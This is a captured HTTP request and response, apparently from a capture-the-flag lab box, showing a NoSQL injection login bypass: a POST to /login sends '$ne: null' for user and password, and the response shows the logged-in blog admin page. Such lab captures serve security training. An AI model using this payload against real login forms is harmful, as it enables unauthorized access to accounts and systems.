 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 50
9 Origin: http://10.10.11.139:5000
10 Connection: close
11 Referer: http://10.10.11.139:5000/login
12 Upgrade-Insecure-Requests: 1
13
14 {
"user":{
"$ne":null
},
"password":{
"$ne":null
}
}
Response
Pretty Raw Hex Render
Blog Articles
New Article Upload
UHC Qualifiers
12/13/2021
The UHC Qualifiers are ran the first Friday of every month! Playing boxes like this
will qualify you for the monthly finals ran the Last Sunday of the month. The
winner of that tournament will get to play in the UHC Grand Finals for big prizes!
Read more to find out information on how to join.
Read More Edit Delete